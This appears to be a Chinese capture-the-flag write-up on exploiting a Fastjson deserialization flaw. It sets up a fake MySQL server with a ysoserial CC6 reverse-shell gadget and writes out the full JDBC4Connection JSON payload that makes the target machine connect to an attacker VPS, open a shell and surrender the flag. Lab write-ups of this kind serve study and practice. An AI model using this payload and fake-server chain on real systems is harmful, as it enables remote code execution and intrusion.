

编辑MySQL_Fake_Server目录下的config.json文件

javaBinPath:java路径

ysoserialPath:执行攻击的jar包

yso:写入反弹shell的命令(下一步中user的值要与这里的CC6与保持一致)





修改完成后启动我们伪造的SQl服务

python3 server.py



开启监听



编写payload

{

"name": {

"@type": "java.lang.AutoCloseable",

"@type": "com.mysql.jdbc.JDBC4Connection",

"hostToConnectTo": "开启sql服务的VPS地址",

"portToConnectTo": 3306,

"info": {

"user": "CC6",

"password": "pas",

"detectCustomCollations": "true",

"autoDeserialize": "true",

"NUM_HOSTS": "1"

},

"databaseToConnectTo": "dbname",

"url": ""

}hostToConnectTo:开启服务的vps地址

user:config.json文件中的CC6

对payload进行ulr编码(一定要完全转换成ulr)

像这样是不行的

向靶机发送payload

Vps伪装的sql服务器收到请求,并返回恶意SQL结果触发反序列化



成功反弹shell



拿到flag

2225

2225

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?